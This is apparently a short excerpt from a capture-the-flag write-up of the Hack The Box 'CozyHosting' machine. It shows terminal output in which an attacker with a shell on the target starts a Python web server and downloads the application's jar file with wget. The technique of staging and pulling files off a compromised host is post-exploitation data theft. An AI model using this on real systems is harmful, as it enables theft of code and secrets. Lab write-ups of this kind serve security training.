 app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ python3 -m http.server 8085
python3 -m http.server 8085
10.10.14.3 - - [29/Sep/2023 05:05:31] "GET /cloudhosting-0.0.1.jar HTTP/1.1" 200 -
~ : zsh
~ ❯ wget http://cozyhosting.htb:8085/cloudhosting-0.0.1.jar 17:05:12
--2023-09-28 17:05:24--  http://cozyhosting.htb:8085/cloudhosting-0.0.1.jar
Resolving cozyhosting.htb (cozyhosting.htb)... 10.10.11.230
Connecting to cozyhosting.htb (cozyhosting.htb)|10.10.11.230|:8085... connected.
HTTP request sent, awaiting response... 200 OK
Length: 60259688 (57M) [application/java-archive]
Saving to: ‘cloudhosting-0.0.1.jar’
cloudhosting-0.0.1.jar 100%[====================================================================================================================>] 57.47M 4.06MB/s in 27s
2023-09-28 17:05:51 (2.17 MB/s) - ‘cloudhosting-0.0.1.jar’ saved [60259688/60259688]
~ ❯ 27s 17:05:51